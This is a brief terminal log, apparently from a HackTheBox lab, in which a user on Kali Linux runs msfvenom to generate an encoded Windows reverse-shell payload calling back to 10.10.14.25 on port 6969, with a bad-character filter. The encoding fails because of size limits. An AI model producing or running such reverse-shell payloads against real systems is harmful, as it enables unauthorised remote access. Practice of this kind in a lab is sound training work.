 user@kali:~/hackthebox/tmp$ BADCHARS=$(python -c 'print("\\x00"+"".join("\\x"+hex(c)[2:] for c in range(0x80,0x100)))')
msfvenom --payload windows/shell_reverse_tcp \
         LHOST=10.10.14.25 \
         LPORT=6969 \
         --arch x86 \
         --platform Windows \
         --encoder x86/unicode_mixed \
         BufferRegister=EAX \
         --bad-chars "$BADCHARS" \
         --var-name buf \
         --space 730 \
         --format python
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_mixed
x86/unicode_mixed succeeded with size 774 (iteration=0)
x86/unicode_mixed failed with encoder has made a buffer that is too big
Error: No Encoder Succeeded
user@kali:~/hackthebox/tmp$